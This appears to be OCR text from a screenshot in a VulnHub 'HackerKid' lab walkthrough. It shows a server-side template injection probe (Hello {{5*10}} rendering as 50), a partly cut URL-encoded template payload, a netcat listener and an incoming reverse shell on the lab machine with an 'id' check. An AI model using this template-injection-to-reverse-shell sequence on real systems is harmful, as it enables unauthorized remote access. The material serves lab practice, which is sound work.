 Hello {{5*10}}
10.10.10.10:9999/?name=%7b%25%20%
Hello 50
logout
/bin/bash 62x41
[a7@Parrot]─[~/Desktop/vulnHub/HackerKid]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 60982
bash: cannot set terminal process group (689): Inappropriate i
octl for device
bash: no job control in this shell
saket@ubuntu:~$ id
id
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(c
drom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(s
ambashare)
saket@ubuntu:~$